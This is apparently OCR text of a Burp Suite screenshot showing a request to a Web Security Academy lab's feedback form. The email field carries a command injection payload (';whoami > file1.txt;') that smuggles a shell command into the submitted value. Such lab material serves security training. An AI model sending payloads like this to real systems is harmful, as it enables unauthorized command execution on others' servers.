 Burp Project Intruder Repeater View Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Organizer Extensions Learn
2 × 3 × +
Send Cancel < > Target: https://0a7800bf033161a98670f86a005c0082.we... HTTP/2 ?
Request Response
Pretty Raw Hex \n
Inspector
10 Accept: */*
11 Origin:
https://0a7800bf033161a98670f86a005c008
2.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a7800bf033161a98670f86a005c008
2.web-security-academy.net/feedback
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 csrf=MZHNYfc3h1VtY9kw1bmHwfYEzWh0Fwlg&
name=asdf&email=
asdf%40asdf.com;whoami+>+file1.txt;&
subject=asdf&message=asdf
? Search... 0 highlights
Waiting